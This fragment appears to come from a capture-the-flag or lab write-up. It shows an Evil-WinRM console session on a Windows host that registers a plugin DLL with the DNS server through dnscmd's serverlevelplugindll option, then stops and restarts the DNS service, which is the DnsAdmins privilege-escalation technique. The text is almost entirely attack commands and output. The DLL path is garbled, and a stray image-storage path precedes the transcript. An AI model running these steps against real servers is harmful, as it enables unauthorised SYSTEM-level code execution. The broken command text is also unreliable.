 *Evil-WinRM* PS C:\Users\ryan\Desktop> dnscmd 127.0.0.1 /config /serverlevelplugindll \ .dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×1
WAIT_HINT : 0×4e20
PID : 2584
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Desktop>